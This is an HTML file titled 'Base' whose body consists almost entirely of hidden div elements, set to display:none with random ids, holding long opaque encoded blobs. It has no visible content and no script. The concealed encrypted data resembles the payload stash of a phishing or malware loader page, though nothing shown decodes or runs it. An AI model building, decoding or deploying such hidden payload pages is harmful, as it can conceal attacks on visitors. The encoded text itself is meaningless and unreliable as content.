
==== index.html @ 7760df67 "Update index.html" ====
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<style>.mJL6qX{display:none}.NsFyTx{display:none}.aFUO1C{display:none}</style>
<title>Base</title>
</head>
<body>
<!-- init -->
<div id="xlepiffvubt0" style="display:none">PocMv58O8LzvIr+8eoW45dgfCPY7htWF6d18SvgbRNJG9QPm1BjrtRJDH+kG0YhCYc4pgq8/3dGId6OuOtGk0e5XXKc6w82Fp9QgBfhIRJolrBzz2g6hnRIATOoXwIcWP4Q/mbguwdHOZ6GhdIyrmI0TCPN7htCK7s4oCfFYFY8tpQ6+hF7rtRJDH/AK0YUHPNIpn7M3yJjFY/i8dobpgoUDE/p5wdCQ788jRvQaRsFsgAXwwR250w5MV+0XyYxcCIZozLAzx4eKcLKkKsvvjIsZXrs/1NyCupgpHOkFFdZj5gzqwRSg3RwESvAL0IsDcdUthK90yoPHLbGpYYDlgIoEU/[base64]/lObMxs6UujlVH4y1cbV6kOxIAMOIZrk+U+mIiTOd3oN8mmz8RaUe8y3s3J6s81DflPRs90q1K3jBnutRJDA6RDhcRPYckslfE4ztaKIeesJti32N99XLt3hpnEqpcgC/[base64]/t3FQFGI5DhclCIoZl3ao/25/DbbnldY68z5YQHvp/l4Hcq5pwXK1ZRt55/[base64]/IQRrkF60ej/Rm5yVcXSucCickjcM8pnPB62o3Ecfq7cpvvid99XLt3hpnE5dsiA/oHCZkirVGjwx2nlx9OQeNKnuNCIoZo0Pw5xoDFcO3oYYj0x8laCP4v0pSJ5tMvQaZ/Rsxs6Uuj2BW7kloGSuML0dNCM5Z4hrRho8yKIvfoN43vnJQbHeJtht+I4sJ6Yr1VRsxs6Q3v0AT421sRRucXzIYMOIYrn7AvxIKRCPfoN8mmz4UbFfw5i9CQ4tcyUr0WA4I4rBm4v1z1nxJDA/QCwY0LbMFy0Ohq2ZSKMOe4b9KMz8RXXOZdrJnEp5osCfQbRpdG6UujlVz1yFsHV+xZhdhSMoNz+vx6icyKIrOhZJnqjp1NXP07w8HfjZphSL1VRoY5uh/q0wX43F0NV+EN0dNCYcMmhLkokuaKIvfoauOMz8RXXLU0ydeQ5tMvDe9VHeZs6UujlVyi1lYXS75DlNlSJ51C0Px6icyKb7awOp7vi5AfRrtvk4mU/4FLSL1VRpFGw0ujlVz72FsXS/EBiIoDcMJoi9Z6icyKIveqdortiJYYCfUznJmS5shpRbAWB54o5AnknEffnxJDA6RDx4YQZsM6yvxr2ZSKcbikfo2mmYUFVLZ6xNaW498zQaZ/Rsxs6Uuj1xOn21cRDvYCwYAXcZxowe4q0degIvfoN8mmjYsPUeg/x92L8IBhWL1HVpw06V+zxQT1zVUBQqxTidlOMop43uhzkuaKIvfoN8npmYEFGvc40YPE79MlDPgbXeZs6UujyHbfnxJDA6oRwJkNL84tkbg/[base64]/[base64]/nncxaUe8y3s3J6s81DflcXeZs6UujlVyi1lYXS75Dl9sSep1C0Px6icyKarKhcIHy1cRFTusvnbPEp5phFZd/Rsxs6UXx0Ay6klwCTuFD3uNCIoZo0Pw8xoLeL6ShbYy8z9ZFDONsrJnEp5phSP4aCoM+80v11A79kh8XRvwXiIQDa8hhy9Z6icyKf93CN8mmz8oFGes4i9eF6t9hRugGA54iqAbmlQffnxJDA6RDxoYObdRy0Ko</div><div id="xlepiffvubt1" style="display:none">728SHL7ardIzom8kVEO4yj4Lup5phSL1VEok0vUbn0B+6zVMXSusNn8kMbcgty9Z6icyKIveueIfywpMSFfw/[base64]/8UTtR05Uuyg0r5nwBWFqhDlcdTK51C0Px6icyKYbikeJu8z5IWDrN6i9iH5N8vHLAXCpkp4FCJlVz1nxJDU+UHwYAMZZxoxKwiid2acq/[base64]/80vg0BKh2kBYKaRDhclCIsEpgOZ6n5zSOd3oN8mmku59XLt3hpeW4souRf8HB4IvoUvwwxv1xDhDA6RDhckEa8okyvw53J7YZ7m8VIbqgJZMdrt3hpnEp80oDOkdXMx9/Rv7jnb1nxJDA6QLwIAFatJy0O1u2ZSRCPfoN8n75e5XXLt3iM+B9ckoB/NYBI0org6jznb1nxJDA6QFyocWL9Uhirlgid2Ycq/[base64]/i5SS4sgyAfIbS44juw/[base64]/wlycyK44BhHvwHTsFhrgOu0g6w2lxOQeNKnuNCIoZo0Pw5xoDFcO3oYYj0x8laG/[base64]/FbKOteZ2rjYsTBbssrJnEp5phSO0UAoglpwy5lU/nz0pYKaRDhckfCKxo0Px6h57PcrjlZJ3nm5dXB5F3hpnEp5olAe4FCo0180vl2RmthDhDA6RDhckFY9Zy0O5q2ZSRCPfoN8mmz4kWDvw+yJSG6M41B/BPRt54uRO4v1z1nxJDA+IMy51Pcc8yleZ6mN/aeuzCN8mmz8RXH/Q7ycvep8wgGrVYS5gpsR+u2Amh2lZKGI5DhclCIoYunLkihJvYY6fyN570jpRMdrt3hpmZjbBhSL1VSJ84qB+u3Aiw0hIYKaRDhclCIsIhg6w2yJWQIrGkcpG95cRXXLt3htiI7t0vRfQBA4E/80vg0BKh2kBYKaRDhclCIsEpgOZ6n5zSOd3oN8mmku59XLt3hpeX89s1RfQBA4Fsuh3klQffnxJDA6RDw4AObpxok6ko24nEdpSne4b01O5XXLt3hpmT7t41AKdVV9o8sVCJlVz1nxJDS+EKwoEWOIZ5xqwikuaKIvfoauOMz8RXXLU2ytyW85o6Yr1VRsxs6Q/qxgy53ktZA+IPwJFZCIZo0Px6iYvLcu3oJtv2l999XLt3hpnE99slDPQbAdZs+F3zzUffnxJDA6RDx4YQZsM63a47zYXfce3oIZn+1O5XXLt3hpmJ5sgmAfNYBIM4vQTuj1znh0IbGI5DhclCIoYun7IuhJ/[base64]/Sq5pzXahZRtxi+EK4v1z1nxIeKaRDhclMY8otgqh33YXaIqS+cMn9z4IeEPdths+F9ZJsRfwWBYkivUbh2QmwlglDXo5phclCIogpnLko3cHd</div><div id="xlepiffvubt2" style="display:none">[base64]/[base64]/[base64]/[base64]/4l1dGB69ZhE5dVRsxs6Uvh1B++2EAMVuoHn8lBMpd6xOlskuaKIvfoN8nlgIgYDqF3hd+C4dwnDqZ/Rsxs6Uuj1xOn21cRGaRS1ZFCcckkmbh6it7IN+DxdtKMz8RXXOZdrJnEp5pvG+kQFsEuqA/k0FK20lZDWI5DhclCIoYqkb8xzp7Fd7msLcml39RHTKtnnbPEp5phSL0WCYAju1Gjlhqz2VQFRb9phclCIoZokrMozYnYOPf5Z5GmnIsbFf93hYrXtIlyW6Z/Rsxs6RaJv1z1nxJNSuoQ0ZsXYdIhn7J33YnSdvezHcmmz8RXXP04yM3J9NM7DadVV9g8sVCJlVz1nxJDQOsPyptYItApgvR3hJjPeqPleojvgc1Mdrt3hpnEp9cgGvocCMEuph/32hHvnwNRU/xYr8lCIoZo0LAzx4mHarKhcIHy1cRGUq1srJnEp5o8YpdVRsxs5wLtxginylEXSusNiJ0HetJom74+iZegIvfoN8mmjYUUF/wlycyK45ciB/EaFNZs6lmyh0rn2wlpA6RDhclCYMk6lLkok8ybcq/oZIbqhoBXCvoljpTJ5dUzDPgHT9dG6UujlVz13V0RR+ERiJsDZs89g+Z6n5zSOd3oN8mmz8QHHf8zz9eDvZpzGOVVUJw08mGjlVz1nxIFTOoXiI8Db88kieZ63IWHb7imeJr2jocSULs6ydeL9MogC/[base64]/[base64]/olwpSG4JN6Yr1VRsxs6Rvi0Ri80VVZA7YT3clact5z+vx6icyKIrWnZY3jnckFHf8+08rep44xEKZ/Rsxs6Uuj1xOn21cRGaRS1ZFCcckkmbh6343YKvrldYb0i4EFVaBdhpnEp5phErAcCIgpsVGjhEzutRJDA6RDhYgMa8sphLU1x9aKZLascqDoz9RZTuh3w9iX4oFLSL1VRpFGw0ujlVyV1FcaRfYCyIwRIsAplLkTx8zRCPfoN8</div><div id="xlepiffvubt3" style="display:none">mmz4IFE/Z33ZmL99siAekMXMx88kv3xx27zFQMUelZhZ0QY8g7nL0uzLWCN6ewPtKmku5XXLt3hpmQ6Jo6SPIFB48lvRK5lU3un0YRQuoQw4YQb5xohK47x5/GY6OtTsG2xt9XAZF3hpnE+rBLSL1VRsIvpg/mmB650FEIA/9phclCIoZokr05wovYbaKmc9OmmYUFVLZ6xdaA4pcjD7RObMxs6UujlR66zVYGUb5DlJkaItUnnLU+iZrLcP/lOovpnYASDrJsrJnEp5phSP8aFIgpu0bx1Bi8ykFZA7wT3dJoIoZo0Px6zYXZcrupbtOmiYgSBKBdhpnEp5phCfEcAYJhoB/m2A/vn1EGTfAG19JoIoZo0Px62Y3OZr6mcNOm3tAHBLtmnsmcvLBhSL1VRswqpgX3mBq00lsPWr5D0IBPb8kmn68qyI/[base64]//4O9mq38hHUqh+nbPEp5phFZd/Rsxs6UXg2hG43lwHDvAG3Z1Ceaxo0Px6iczMbrKwLcm31O5XXLt3hpmT79M1DbAGFo0vrFGj2xOizVMTGI5DhclCIoYnhrkoz4DFde3of4Dii4EZR5F3hpnEp5o1DeUBS4M6rBnl2ROihRIGT+gK1ZoLcZ1C0Px6icyKYbikeJu8z8cSSv4zwIrfjZphSL1VRpk/rBmuxhm52lEXGaQNyocHOaxo0Px6iczabb6mY4z0woEBGfUj1YPE6dUvDaZ/Rsxs6UujxR2x21sNRKkRzI4Kdpxowe4q0degIvfoN5SM5cRXXLt5xdaU/pcjHPNVHeZs6UujlVy33lEIRPYM0IcGOIZrwu1on97OOd3oN8mmz8QVE+kzw8vep4sxEL0GCYAlrUv11A79kh8BTPYHwJtLOaxo0Px6iczJd6W7eJu8z5QYFfUjw8vfjZphSL1VRpwtrQ/q2xvvnwoTW79phclCIoZolLUp2YDLe+3ocYXjl999XLt3hpnE5tYoD/NYD5gppBi5lR+w0UYGUb9phclCIoZomqkp3YXMe/qreIfyiooDRrs0w9eQ4sh6Yr1VRsxs6Qjs2ROnhRIVQvZLiMQWZ9483bEv3YnOK+zCN8mmz8RXHvQlwtyWqsggDPQAFdZs/xv7jnb1nxJDA6QX14gMcc88mbM0k8zLbrvoJ8e0nMQSHegynbPEp5phSL0TCok05BjrxxW71AhDE79phclCIttC+vx6icyEYbi4bsTkm4pNFPQhw8vE/LBhSL1VRswvpgfsx0b1nFQFReIFw9JoIoZo0Px6y43JabC6eJzoi8kUE/[base64]/qvf8ThnYESErJsrJnEp5phSP8aFIgpu0bg2hC6zQhDVeURjcRPZc5ll64/zIKHYLi6c4z0xt99XLt3hpnE5dsiA/[base64]/Uji8qN/d97SKxBFpR3w0ujlVz1n1QMTfBO0owLZc48yvxsmdyRCPfoN8mmz4sHHfg+0sDep4p6Yr1VRsxs6R/x1BKm1kYKTOpZhYgOboZ43ugpiY/fYL6rOovjlY0SDrNniIjTspZhWLNNXtlg6Vuthk75nwNNEbNWjNJoIoZo0Px608HDbLOtb9Om3tRHTKBdhpnEp5phCvINS58kqA/swkb1jxJSE/QbhdpSct5ogrs4yMSaLufkJ8W2wdFeR5F3hpnEp5olAe4FCo0180vl2RmthDhDA6RDhckDbs8vnvEz3YnHce3odIzom4EFR5F3hpnEp5omCe1PRt18uRO4v1z1nxIeKY5DhclCLNInka8uh5/CbaDobOOmz8RXXLsj1NiK9NwuGvBPRpg+qAXw2R2h2mpLDrFTgMBCdtQpnq82yJjPW//4Psn1jIUbGbNmj4Lup5phSL1VCZwtqgL3zEb1jglpA6RDhZRoCIZo0Px03YPLcaPoZJ/hz5</div><div id="xlepiffvubt4" style="display:none">99XLt3hpnE4dMtBKdVEYQlvQ64v1z1nxJDA/[base64]/mx0bv3VcFTPYGieNCIoZo3rMohIjDdL6scpu81YURCP4lhsLup5phSL1VBYMivQ7twUb1mBVYKaRDhclCIsAklaRgid2RCPfoN8mmz4YYDv8y1JSG6M41B/BPRt08sUvw2hC82xIVQvZLiMQAbdQsla5zkuaKIvfoauOMz8RXXLU41JSA7swoDPgHRp88qAWjznb1nxJDA6QTxI0Ga8gvyvxqid2ccq/zHcmmz8QKdpF3hpnE4dUuHPgHRpdG6UujlVz1yFsHV+xZhdhSMoNz+vx6icyKIqOtb52rjogeG/VthtqB6c4kGqZ/Rsxs6UujxR2x21sNRL5DltsSeoZ6wKwikuaKIvfoN8nggIoDUeg+3Nzep4tzGOVObMxs6UujlR+6010RGaQVxJtKL4s8laQuhIHfdrKsPtKMz8RXXLt3xNaW498zRekaFtZs+Bv7lQ+601sHA/IC18FPL8Qngrg/28WRCPfoN8mmz4kWDvw+yJSQ6Mp7SKlFFpR3w0ujlVyotThDA6RDw4YNdsM60L160uaKIvfoN8nlgIgYDqF30NiWr5dsCf4WA4I45AnvwBn8hDhDA6RDhckWZ9483bg/yoPYY6OheIe8z4oYEv5srJnEp5o8YpdVRsxsiQbm0RW0nxoOQvxO0oAGds5y0OpqmZzSK/ezHcmmz8RXXLUlw8mLqtIkCfkQFMw3w0ujlVz1nxJDRegG3cQGa9Qtk6gzxoKQIrSne5zrgd99XLt3hpnEp5ogBPQSCMElvQ7uxkb12V4GW6kQ0YgQdp1C0Px6icyKf93oN8mmz8RZDv4nyZSK5tckSOZ/[base64]/uG0//sUW9caCZYUqAmy+znh7F4uELA6/YhWaOgKtpIv/4vnba2qIKrCv74ZCOMQyNOh38wML/MyIZkl/Ay28zKA6n0yQLMx4r0QWsQsxqps/IfQcIbwUNrL1pYBKvk24dST1eAoCssiUrsimxzawS+Y5mMwaeMxnaJaSf8yweop/rjpNqCydbDhmNVAGa0x9c6vz/snIdk3VocWkxnS4D289GU2evYIwLMuUPQ4leQO4ojScICvRdHX3JQSTPwDzOueseksD9pDE9Q/igPbzwihjgEoFfM5/dgEZ8Qhk4w1yoWfSa6NQqrUh4BENP0j6u2T4tIxK+w7AKAVjyD73jKnjHgybswVl9gXUfU5wbM8/JvaS7K4Y5jSlZJEM/Uc4/6hs8MMH94nPNwvnz7q9iyPzVcpS91b9oJVT+w5woVt2N3bU+OFc9z3ta8/JPIE0ImQ89F2KvVAH60+vDru0ki++XAvRcBb5IBUZO4Ggrk7x6nFZ+KuYoTlto0SM9gbx8CvycA7Hvs9Lrgpgy+yxDuNiGoFZfUpy5EtdNYuwY0Xn677UOCFUI/0rq4nBPwZ7Nut6o4ULqpGUY0jjQLMzU2M8VxbZdEE8NkJb/ArurUZ57blQ7aleJ6zm4UhF/4k1/um4v4MBO0lA7kVrCPnjAWv0UZUF/xbzY0pcdA/n68S6truNa6qQp/nm51GDu8cyeqX8PQPK/44JK4fml/O4y6N0HpSGuFUxrMoT9whupAzyJblYZmZRa3QiagECq4e/vGswvkMUOgiIIoO+gH620yi2nYGWfVQ74QkOuMJtqRjx47kRYeEJIztlpwCRc0l9eynw/ktEKU4CaUqsxK6wymj60QHTdYI64UEYMN5xo8+7YvZReK8cNDr3tIfKu48zsqN890nC/wtB7QbrCr20DSazEUHSsgF36oob8gGs7oOzN7iVZWOW7vEqaEEO+Jj7e6S/eN5K9InFtU/gxPXwDqNzmc0dONa4L4Nc8M6pJgSxIfjOob5b9nXmNVGFexi0NTVsfN5G8QzDKEHnwfm5Su7zGA0Ec8I9IQmVdQhnrcZ09ricZurJqbqqI</div><div id="xlepiffvubt5" style="display:none">ohSvYU6+6o9tIjA8lNAqY/[base64]/JMYS5MMnqVonNXdSoWnfovp3q8BMMId0MuTwugPINxAX6N4+h332DWb3X8UUNElzZkFcsINlboP85vNbLX5UabRp4MHNcE87OiQ1IwlONM/Aa8GsFzQjC+022AXVPAa4NwwctIcu5o9+t/cNZj5RIbxg5YfSv8dyc2x9NYmX/9NDNQav1nm+gm492YBdOgZzaAtZpV9saQ4m7qdbebxTYK3nYwbGPwtn/ev4+s3Ws4YFYcJiz7k4CWt/mszSO4pnLoTR94awYwXxofZc4KCYbO236MFN/IG8tKx//YEXsolFrp8/TnN8Tbn/kUsTvMSwI87Tp8Rvokqnb3NbpiKIY60tpU7Etk21PClys8SHd8xKZ89swbF2iydj2sCc9RQ9IQvQMksm5AO7ILAcYT/Vt61uIwyOqhg4c2i/olwG/RFPogahj/[base64]/577ZL67fp7Kpr4SFfwEn8iIyO8wJOw4L6gUhj7V3wWmygQgYcgL86ASc+cDl5YN/93OY63/YYPt3Y4lSdIt5Na3yNUwB9U3H4h8nVy7hi6H/lspZ8Mzl4MKQdwqso0+zoLFZIaOXrjc2dcAFdkTytqg445xMN9ELq5/mTGw8RK38AANdLQz/KwhYcgAgZ8p8JjPTrP6bYS3ga0yTchg3uyV0uwKMPZMBdoGhwHB0Q+7x0cAT/Yi46cjbPE7vJgK7IPcZ5GMYob+3pYaKcgmwdal0sgCONwFJNl0hQ305DWwxksNTuog05tRe/MDubUr8Z3NdeOlQJz/ha0lCtktkNzU1O8JL9IdVpU/hyXq/Cuk91kSTO4M/7oTRNILor8K7d7AV+GMTrO1p9MeD9ghlvuG6vB5JN4TFZQijy/VzyW37AMXcMEL9J5XVegiwLcdypTccJ35fK3whaFGJPYDzs+U9YgZK+g3X58cqizs1Dq3xlsoa+Yh1Z4DcJAgneUN+dTDcIe5ernyjtIdO+puzMCFsc0sJtoCI9t/sFrI1xrszHkESskT7K4xNuIEne8Mx4CbdoalXI+2qJROJvgP0PGXvoIgXfoZK5UeqFzU9yaNyVcpUOJa3N5XWMU7xr4A7L/HYZCfL5O3qq01Td8Z/+qe5IsSXf4RAdQ5uSTKjQ6dyGQTRPUJ04JaO5MEtpAyn67zU5Sff5DnvZ0vK9Ut9Nem1sMjAs0eDt51+Fvu7EWX1WZSRPwo3bsWVsEpprc/yproN6+gL6G/goI+Jq886dvWv/c4AutHVK4/qjH24TiA1kpRR+gx4tsUTeR+h5tsyN/bOpyPY43whdwUNtM698my3/woHeUfKYgZiALK0Bis6QATaL0Rlboue88Agq4U55SbYLj5RdDR19ZOBstkk//Vvu0TDa46KLYm/iHvwxO2ilsBcusZ/6cTYcAOsbce39rgd43/L7jPuNwmG90/1/uc9Ng3BdAEV98CrBn5xQ659Xcze9AUlJsoTP8mppMrnKrkVL6wZITQhaI7Dvo834+3xc4XX6scKL9/owHQ9C2UjFYpaLQS14YlZ9Vxxq8inKbkd5mFLr38u6kbS8kekuOzyo4OBPgmBLwUmjyy4xG/10YoSOcq6L4IbtB8uKQQkb7BUbP9Xdm3iIknC+hh/O6T9okxH6kfMt4hjBHNjDKT7107UO8P47EIS8B6ibIywNycW4a/WqHu2LAEBtwPzsqW4P8IBMUCPpgqpw3xghGT0QYOQP4Oz4I3Z5Ipvbgznq3CZYGkcIbxm5Q8Od1m84mh0/0SEtMCN5YBjg6yjEi0yVk6aeBa96tSMfAat5gC3a3FcpSwYqTquNIkKOg94Yqh5t4qB9QgEZ4+qweywUXh/nk1UOgm9KQEUcEjsbYr/4D7TOCYI5y0tq1OLPk5/92rycsXWtkiVqt6+y7B/T+e8AUGYrwwltApZ8x/sqw7ypzjM42SR5jVurI4F/[base64]/w74U4qmaVp6kfZnP2Ys2JM0n6c/U/uM3UdxBII0CsR7hggmi0nFbUuxb/7oRVZAnvbMu84SSa5CjX7u3haEZE9wTlPyc8OMgBs4bKdsbiijohxKm9F5bYtBR0L0HcN8+naoxnLbvYKScetnx19caC6IN1/Gr</div><div id="xlepiffvubt6" style="display:none">t+I3Bc4zAJkc/1LAgwiCyEYkae8ZnLEyNNEyweVpnLmYb+KfZITwraxDG6oi4OCxwdw2GvwZA4ILvRvg3E6wjkUZZukIwpsBVP55t+0X/ZniaeWFJY7nqb4uCOEf8M+S/fMMKaofB989jFrhhiqxy0Eod8MakaEoavMbnLIWxpTJOraDdZ3ri7IGNN877deu4Mh4APkMEt0uriLg0h2Z6GE5QtEt/bgTZMB8xLsg6o+cbJWjWrD3m7IYEMs78NWR8vIzL9U+PokB8RjZ4Rbn1mcWd8YHyoYvauIRne4gntnvZaa+b4DvmtQcK84inv6WvuknMtJDNrgngyqxgR6720Epb8EO44QBS+w+log1/66YUbCCYqv+jdwwC+9k1d+01PUNEOgjCZYkuxzV/zi/j3dbcMUM6IEsOuQDqYRjmojhe52QYYbW2IcOMPgYwNiKzd0FCvYgFNUBhxPS/AabyQQ7UcgMlp1XTPM8uO8tnYTZR7ilQ7Dxv4gELe86zNaj/4k1DecNA4U+nCX3jBji1GMkS/YE8rAWdtc9qeto77/vUZGrVZPAt741G/kOxOyL5fQxKvMYMKQEgxvM0Smb23AiZPYvy4gKVeIBp7gO0LnobrayJYvuua0FDconlsPQwvQWHPE0KIYdn1760zul63URcM5U87AVc54usbg7z9zjZLarJYiwuI81SfwP4eG+1/MQW9c/NaUjhTrl106w0XBWTLEQl4FUd8QqxbcK3rjgbpqvILmwhtUlNPUdwvKV09A3AMcvII91vQCwgDehxlpUZdAaxoJTOvYcn58owL3JNaWfTpnQh4UVEMkU4MCJv9I7BK0FEdQ7hSi0jRCfy0FbW70h8tALaecciekZ8Kjeeu//Jb7xqLMETtxvkteq7dd1GOQxHJ4vuzK3xxDh/EgsYNUil9laSJdxsZUu0YqbMLCdZq/FqoVDRMIe54qA1Yg7UOshAIYnvBLIzyyE20MnVuownbxRaJMru78X/IveZ7qcZp/2i7MwE/UZkeiltOIgCvo8ALo/vg3K/h+NjF0rUOBU0aooQ/8KpZNu6tubWqSKItjspI8YCa8z4dut6o4ZOe5AKbwvgAXMhk2czgIIYMol/K4HReI5tKkAn6vkUaP5LoK2h5AeSfBk8dix/fYjD9YcJdQCiFvyzC+tjmQKc7UXwb8aUcAZirEs6NzBNYS/LoHPoZ0xNsxv6N7c5dtyP9hNN7UajVvp7Rmyz3YFbsgT9KYMdJF5s+kp/6fyaKeiWKvf27UzM9kzx/2H5NIjUfw+HKkBhzns8TK3z1UuRuoJ8bwjVe4ZvI8v746fM7+ST5OxtqgALv5jkIvR0s03AsdNILYYoDPR3kWC6UY6aLUX04U6b/UNuoYCnrbvUI2aT6G3rrwTRc0Dyd3X3Yh4Ovs8Pr4DpxzK7BW402hQE90ExKc2bME5xokV7LjGNOGeUaW0qtYGCfY75d+R6/UHGvISAdkVkA3m2zfnylMZTeMI5JNRcekYqb4R7qHEbYKudLv/o6wTTdEN04imseMAGegtX4l/+zLi2g+i8wcREM8x/ZkhdZQxm+VjkKDhY7W4T57spb4aSqwy3vW09OIoBs8/DpsnqALL8wW0/[base64]/xPV9BGX02MwGtEp3bgxbc8ghqw8ztndZ4H8X5vDg5dAG84GkdjX6NQqOtYAProi+l/UxwTn6F4ATcIy5LM1MMgwwogQ6q/Je5qBTdGyvLU6Tukh1Omy4uJwItMwBJYG+VvBx0Wt+mZQb8sElb0FR+skwZYd3Kj6apKLJNzypZ5HBuERwPyA9o4SJdYPErQ//gHIwC/k0n8GZcog8Y4oWuwFqKgW64KcY6D9Yqrq3Zc9Nf4fn9G85dc3EtAUN74BnVLN806c1n4vbsI6y4IBc/wMnqQVm77mRpWwdqvVuqcYENYak9qCw/wAJfBEFYIBiwTx7yia11MNVOFW8r4JaMgSk+0O05joSr2LJ6zQp7wlCtdj6uiq/t0GCdEZDa10r1rN+h7ijWQWceMg5qQFNuQixY8M7ZSTabmJb6zV2tAPLNYwlYiW8YMXBKo5AbsAmi668w3i8gESS9El8qI7RsIKpZc9+ZvnVIXxe9D3roM6Je4g94qRs8g0B+sEDoQbjAK15R+92XRbWdMA5q02evYaoL9i597ATOOGbaXnjJU/Jvw/7cqFwooZJsUWP9QYrRnNgRmNiVcyZcUv6YoRb58Jlpot3qbFMaODJ7rLgY0zMt0PkPKcy44yHvUPALg+vQqx8Q3k3WEHerIx0qgXe8Qfw7MimY76e+KlIZzHhpUVTNo/8uGjwNwsX+cjF4h/sCDbzBaM2UMIFdU59qgwROULg65o5JySd476foTxtpZOTvwS0PG999dyDN8NH7YLgS3a9jSl6WoVdMoL8bkDcvIbopUg/KTZNZCtWN2wrYM5P+wlks2Q5u4qO9QjB7oqn1m650qv93MWUespxIAzaOAms5do5ojCNZ6eWN7ludJAOtkayvyx</div><div id="xlepiffvubt7" style="display:none">0/4gAMsSIb0a+D329jS7/ntQU7EtlYE4ePEQqLBo7rvIMZ/wWKblopUhEtQu0/Kmv8IAXM4/MJ10sAXR8hiNzEc3G+I04p0tMuAEnqkC6qbjZ5msVLO0oIUuH+gb8cuvtvwMBNwjC7QYjFPO3yie72o1YtQuldojeNc+iu4t7NrlT+SCJ7ng2LA9ReMQ4PeI8/UEWtktIb0+uSq38Tiy70gTZcEH5toGWv4nqe8s66neUrOAXqezqY0WP8Me1P2W6PkVJe4bKq4K+l/x0gy2iGIWFtQ37LMvM94RpK5q5ImfYbaKJYDou7wHPdQOn+qoyswVXfAnHpk1nzP3xgqjjncsS80x1I4kUe4fvpof24/mdZimXoP8lY8xPd4t4/LWwuAGWu4zVror/Amx9Dqc1AJWa90Ly4cPddZ+xrUY8I7abpGhbZHinrU8S8gwk++Czdk0Oc5HVrx4hT7WzBah2VtQdcExkLknU+UDmZAP+aP/TOagRa/r2Zw9Nq4xl86z6dk3WuQbMZs/+F3v4jbl7wtTG8I60bsoQfU8iOgq+ZzZcZuDWJPQt7MEN/0u09qJv+0iDqk7XqUOjlji+BGQ2VcqFs0x4YMoV8gYs5gZw9XiSLqhVJHzidc/FMMWkdyTz9YLWMcDAa4Lii3M3x7jxnYaTOU0zdoIVu0QxIsy2IPaS4bwUqPUuIM1KNMQ3tqe19UiPP5HIbg0+iLmzxWhiAYBb9ww3JwmMsgChLgp/7r4Q+6kdaPLuqoOEvwF3oC8wtsPPu8HNos7kxjswh2BiWpSSLEh1rMIY/[base64]/mlLSgDeyyn8yRcpR3LgFUv8RqOxukaHJerSnfa7Thr0zLNAeysGT6/UvMMwbJb8doDngwhCX9VowVOgPxoQNReoFkp9qztTuapWDXt7oiZ0tNtEQnvWUy8oIH9cxUZQPuFvK+imE0nwrRLIM6NE6Y8M6vZNp2a